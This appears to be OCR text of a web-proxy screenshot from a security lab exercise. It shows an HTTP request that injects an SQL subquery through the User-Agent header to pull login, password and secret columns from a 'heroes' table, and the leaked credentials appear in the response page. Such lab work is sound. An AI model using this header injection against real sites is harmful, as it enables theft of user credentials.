 Send Cancel < ▼ > ▼ Target: http://172.30.1.25 HTTP/1
Request
Pretty Raw Hex \n
2 Host: 172.30.1.25
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ', (select concat(id, login, password, secret) from heroes limit 0,1))#
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
? Search... 0 matches
Response
Pretty Raw Hex Render \n
An overview of our latest visitors:
Date IP Address User-Agent
1neotrinityOh
2022-03-16 why didn't I
15:38:57 took that
BLACK pill?